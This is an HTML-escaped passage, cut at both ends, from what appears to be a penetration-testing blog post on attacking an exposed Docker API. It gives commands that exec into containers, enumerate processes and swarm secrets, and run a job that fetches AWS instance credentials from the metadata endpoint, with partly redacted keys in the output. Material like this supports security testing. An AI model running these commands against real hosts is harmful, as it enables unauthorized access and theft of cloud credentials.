\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; 